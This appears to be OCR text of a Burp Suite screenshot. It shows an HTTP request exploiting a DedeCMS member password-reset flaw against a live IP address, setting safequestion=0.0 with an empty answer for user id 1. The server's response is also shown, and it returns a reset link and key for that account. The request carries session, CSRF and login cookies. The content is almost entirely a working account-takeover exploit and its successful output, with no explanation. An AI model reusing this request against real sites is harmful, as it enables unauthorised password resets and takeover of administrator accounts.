 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /member/resetpassword.php?dopost=safequestion&safequestion=0.0&safeanswer=&id=1 HTTP/1.1
2 Host: 59.110.94.209
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: cc7f05aaf4c2825fbb25bc8010836766_ssl=
d2ebe3d7-c65a-4dfc-b85c-5a08c15bad69.XaTkxlG7K6KJqbzB8juFsltH8-4; PHPSESSID=
j3mudh22f66v1lcmlhv3mbio3j; _csrf_name_94c0e9eb=50f3dc4bfe773133166f19a26eeaeef4;
_csrf_name_94c0e9eb__ckMd5=e351828650c13d28; ENV_GOBACK_URL=%2Fdede%2Fmember_main.php;
DedeLoginTime=1728904854; DedeLoginTime__ckMd5=b990e646bbd58aa9; DedeUserID=00001;
DedeUserID__ckMd5=9580adb7aee2698d
9 Connection: keep-alive
0
1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
10 <head>
11 <title>
DedeCMS提示信息
</title>
12 <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
13 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1,
user-scalable=no">
14 <meta name="renderer" content="webkit">
15 <meta http-equiv="Cache-Control" content="no-siteapp" />
<base target='_self'/>
16 <style>
div{
line-height:160%;
}
</style>
</head>
17 <body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
18 <center>
19 <script>
20 var pgo=0;
21 function JumpUrl(){
22 if(pgo==0){
location=
'http://59.110.94.209/member/resetpassword.php?dopost=getpasswd&amp;
id=1&amp;key=eHfpbIXJ';
pgo=1;
}
23 }
24 document.write(
"<br /><div style='width:450px;padding:0px;border:1px solid #DADADA;'><div sty
le='padding:6px;font-size:12px;border-bottom:1px solid #DADADA;background:#DBE
EBD url(/plus/img/wbg.gif)';'><b>DedeCMS 提示信息！</b></div>");
25 document.write(
"<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
26 document.write("稍后跳转到修改页");
27 document.write(
"<br /><a href='http://59.110.94.209/member/resetpassword.php?dopost=getpasswd
&amp;id=1&amp;key=eHfpbIXJ'>如果你的浏览器没反应，请点击这里...</a><br/></div>")
;
28 setTimeout('JumpUrl()',1000);
</script>
29 </center>
30 </body>
Search
0 highlights